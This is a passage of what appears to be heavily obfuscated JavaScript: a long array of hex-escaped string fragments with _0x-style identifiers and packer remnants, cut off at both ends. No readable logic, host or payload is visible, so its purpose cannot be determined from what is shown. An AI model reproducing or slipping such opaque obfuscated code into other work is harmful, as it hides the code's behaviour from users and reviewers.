\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x58','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x5d\x28\x34\x45\x29\x7d\x29\x2c\x24','\x27\x5d\x28\x37\x31\x29\x7d\x29\x2c\x24','\x62\x7c\x5f\x30\x78\x35\x34\x62\x38\x65','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x31\x61\x3d\x3d\x36\x32\x26\x26\x24\x28','\x27\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x48\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3e','\x69\x5c\x27\x29\x2b\x37\x32\x2b\x56\x28','\x66\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x36','\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x2c','\x33\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34','\x74\x5c\x5c\x48\x5c\x5c\x32\x47\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32','\x38\x51\x29\x29\x2f\x67\x2c\x31\x62\x28','\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x42\x5c','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a','\x6a\x34\x7c\x69\x57\x7c\x6a\x33\x7c\x6a','\x5d\x28\x29\x2c\x24\x28\x51\x28\x5c\x27','\x75\x2e\x33\x76\x29\x2f\x67\x29\x29\x3c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x33\x66\x35\x33\x65\x34\x7c\x5f\x30\x78','\x34\x61\x30\x62\x31\x7c\x5f\x30\x78\x33','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3d\x39\x4c\x28\x57\x29\x3b\x31\x31\x28','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x65\x33\x66\x30\x7c\x5f','\x70\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x31\x33\x62\x64\x38','\x42\x5c\x5c\x35\x5c\x5c\x32\x79\x5c\x5c','\x7c\x64\x58\x7c\x64\x57\x7c\x64\x56\x7c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x68\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x79','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x6c','\x61\x32\x35\x66\x7c\x5f\x30\x78\x35\x31','\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x35\x35\x7c\x5f\x30\x78\x63\x39\x38\x64','\x20\x33\x37\x5b\x32\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x27\x29\x2c\x37\x68\x29','\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x35\x66\x7c\x78\x34\x37\x7c\x63\x6f\x6d','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x43','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x32\x63\x38\x66\x7c','\x78\x35\x30\x63\x32\x32\x38\x7c\x5f\x30','\x43\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c','\x2b\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b\x58','\x5c\x5c\x36\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x33','\x64\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31','\x38\x7c\x5f\x30\x78\x33\x36\x37\x35\x30','\x35\x5c\x27\x29\x29\x2c\x33\x55\x5b\x31','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x36\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x64\x32\x63\x62\x7c','\x5d\x28\x29\x2b\x33\x6e\x5b\x33\x6d\x28','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x39\x29\x2c\x37\x46\x3d\x37\x47\x5b\x31','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62\x5c','\x63\x5a\x7c\x64\x52\x7c\x64\x67\x7c\x64','\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32\x47','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c','\x31\x31\x7c\x5f\x30\x78\x34\x31\x38\x30','\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72','\x5f\x30\x78\x34\x61\x35\x36\x39\x63\x7c','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x32\x36\x62\x66\x34\x61','\x49\x5c\x5c\x69\x5c\x27\x2b\x31\x4a\x28','\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x70','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x74','\x5d\x28\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x68\x5c\x27\x5d\x28\x34\x65\x29\x5b\x32','\x4f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63','\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x33\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x58\x29\x7b\x31\x66\x20\x31\x69\x28','\x5c\x27\x29\x29\x5b\x55\x28\x5c\x27\x5c','\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d','\x5c\x41\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x33\x5c\x27\x29\x5d\x2b\x59\x28\x5c','\x34\x4e\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x6e\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64','\x5c\x62\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x62\x5c\x27\x5d\x28\x54\x28','\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c','\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d','\x30\x78\x65\x64\x38\x64\x65\x31\x7c\x5f','\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36','\x31\x33\x31\x36\x34\x36\x4c\x6f\x56\x67\x70\x75','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x62','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x35\x79','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2b\x58','\x4a\x3b\x4b\x20\x34\x4b\x28\x34\x53\x29','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4f','\x7b\x31\x31\x28\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x31\x6c\x5c\x27\x29\x3b\x34\x57','\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x7c\x6a\x73\x7c\x6a\x72\x7c\x6a\x71\x7c','\x68\x5c\x5c\x31\x35\x5c\x5c\x37\x5c\x5c','\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x2b\x32\x7a\x28\x29\x2b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x42\x5c','\x30\x78\x34\x66\x39\x65\x39\x63\x7c\x78','\x62\x62\x7c\x5f\x30\x78\x33\x64\x63\x30','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x79','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x34','\x27\x29\x29\x2f\x33\x39\x2a\x28\x31\x50','\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x5d\x28\x35\x63\x2c\x33\x33','\x31\x35\x31\x34\x38\x64\x7c\x78\x32\x36','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65','\x27\x29\x29\x7d\x29\x2c\x32\x4b\x5b\x5c','\x72\x5c\x27\x29\x29\x5b\x31\x78\x28\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x29\x7d\x7d\x61\x35\x20\x70\x7d\x28\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c\x27\x2b','\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c','\x64\x5c\x27\x29\x2c\x32\x39\x5b\x31\x38','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x41\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x32\x5a\x20\x37\x61\x3d\x32\x58\x5b\x56','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x57\x7c\x65\x56\x7c\x65\x55\x7c\x61\x39','\x46\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x71','\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x31','\x4b\x20\x36\x44\x28\x36\x65\x2c\x36\x64','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x28\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a','\x7c\x63\x4c\x7c\x63\x4b\x7c\x63\x4a\x7c','\x36\x38\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x33\x46\x2c\x33\x58\x2c\x33\x6f\x29\x7b','\x5d\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x78\x32\x62\x34\x34\x61\x61\x7c\x5f\x30','\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b\x5c','\x37\x3d\x3d\x32\x4a\x26\x26\x28\x32\x4a','\x54\x68\x65\x6d\x65\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x78\x32\x66\x61\x39\x65\x62\x7c\x5f\x30','\x5c\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x74\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x54\x72\x4e\x56\x66','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c\x27','\x6a\x5c\x27\x3a\x36\x7a\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x63','\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x33\x4a\x5b\x33\x4e\x5d','\x55\x2c\x35\x52\x3d\x24\x28\x57\x29\x3b','\x29\x3e\x3d\x35\x4c\x3f\x39\x62\x5b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x29','\x5c\x7a\x5c\x5c\x36\x5c\x27\x7d\x4b\x20','\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63','\x5c\x27\x29\x29\x7d\x31\x31\x28\x33\x31','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x78\x32\x65\x35\x62\x32\x33\x7c\x78\x32','\x34\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x57\x5c','\x35\x7c\x5f\x30\x78\x39\x61\x64\x39\x66','\x35\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x29','\x5f\x30\x78\x35\x36\x64\x61\x33\x66\x7c','\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x5c\x5c\x47\x5c\x27\x2b\x31\x53\x5b\x59','\x35\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x2c','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c','\x53\x7c\x6a\x56\x7c\x6b\x37\x7c\x6b\x36','\x61\x5c\x5c\x63\x5c\x5c\x31\x45\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x20\x36\x70\x3d\x34\x43\x3f\x4b\x28\x29','\x3b\x35\x53\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x32\x37\x29\x5b\x32\x75\x28\x5c\x27','\x30\x78\x34\x36\x61\x30\x35\x65\x7c\x61','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x5d\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x38\x7c\x5f\x30\x78\x35\x61\x61\x36\x37','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x72','\x5c\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x5c\x6e\x5c\x27\x5d\x28\x29\x29\x7d','\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a','\x37\x7c\x63\x6f\x6e\x73\x74\x7c\x64\x65','\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62','\x50\x2c\x34\x32\x2c\x33\x48\x2c\x39\x50','\x37\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x4a\x28','\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x27\x29','\x5c\x6c\x5c\x27\x29\x29\x3a\x39\x65\x5b','\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x29\x2b\x36\x65\x5b\x36\x64','\x5f\x30\x78\x31\x66\x31\x63\x34\x35\x7c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x29\x3f','\x5c\x70\x5c\x27\x29\x3d\x3d\x34\x53\x26','\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29','\x78\x32\x31\x34\x36\x37\x37\x7c\x5f\x30','\x27\x29\x2b\x33\x48\x2b\x33\x50\x2b\x28','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x3f\x61\x37\x2e\x64\x77\x28\x63\x2b\x32','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c','\x5f\x30\x78\x35\x36\x64\x35\x36\x35\x7c','\x5c\x38\x5c\x5c\x47\x5c\x5c\x4c\x5c\x27','\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b\x34','\x5c\x31\x6e\x5c\x5c\x32\x67\x5c\x5c\x32','\x31\x48\x5c\x27\x29\x7b\x31\x31\x28\x32','\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x77\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x27','\x61\x7c\x5f\x30\x78\x35\x61\x31\x39\x64','\x70\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c','\x4d\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x48','\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x33\x2c\x36\x39\x29\x7b\x45\x20\x31\x6b','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x68','\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x36\x39\x64\x66\x7c\x30\x78\x33\x65\x38','\x27\x5d\x28\x2f\x28\x3f\x3a\x36\x5a\x3a','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x7c\x5f\x30\x78\x33\x64\x34\x63\x36','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x39','\x20\x32\x78\x3d\x54\x3b\x31\x31\x28\x32','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x63\x38\x34\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c','\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67\x41','\x32\x38\x7c\x5f\x30\x78\x32\x33\x32\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x57\x29','\x29\x5d\x5b\x33\x6c\x5d\x5b\x32\x71\x28','\x4b\x28\x35\x69\x2c\x35\x68\x29\x7b\x45','\x5c\x62\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5f\x30\x78\x32\x62\x63\x62\x36\x36\x7c','\x5c\x38\x5c\x27\x29\x5d\x28\x31\x6b\x28','\x32\x36\x38\x61\x32\x7c\x5f\x30\x78\x33','\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6f\x5c','\x39\x29\x3a\x63\x2e\x64\x76\x28\x33\x36','\x62\x34\x7c\x5f\x30\x78\x32\x64\x35\x35','\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x79','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x42','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c','\x78\x61\x66\x36\x61\x64\x38\x7c\x5f\x30','\x31\x39\x3d\x32\x63\x2c\x35\x4f\x3d\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x33\x36\x32\x35\x64\x7c\x5f\x30\x78\x33','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x32\x47\x5c\x5c\x31\x70\x5c\x27\x29\x7b','\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b','\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x2c\x36\x70\x7d\x7d\x28\x29\x29\x2c\x34','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6b\x28','\x31\x37\x34\x36\x30\x49\x6e\x46\x71\x42\x4c','\x34\x65\x63\x39\x34\x30\x7c\x5f\x30\x78','\x35\x71\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78','\x3d\x36\x48\x28\x32\x72\x2c\x31\x51\x29','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c','\x5c\x36\x5c\x27\x29\x29\x5b\x32\x6f\x28','\x63\x45\x7c\x63\x30\x7c\x63\x43\x7c\x62','\x5f\x30\x78\x34\x64\x33\x35\x61\x65\x7c','\x51\x3d\x31\x37\x21\x